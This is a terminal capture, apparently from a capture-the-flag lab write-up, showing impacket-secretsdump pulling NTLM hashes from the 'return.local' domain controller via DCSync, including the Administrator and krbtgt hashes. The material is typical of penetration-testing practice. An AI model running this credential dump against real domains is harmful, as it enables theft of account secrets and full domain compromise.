 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump svc-printer@10.10.11.108 -just-dc-ntlm
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:32db622ed9c00dd1039d8288b0407460:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4e48ce125611add31a32cd79e529964b:::
return.local\svc-printer:1103:aad3b435b51404eeaad3b435b51404ee:c1d26bdcecf44246b5f8653284331a2e:::
PRINTER$:1000:aad3b435b51404eeaad3b435b51404ee:063b778f59dcd3b436a0a3c48b516ca2:::
[*] Cleaning up...
┌──(root㉿kali)-[~]
└─#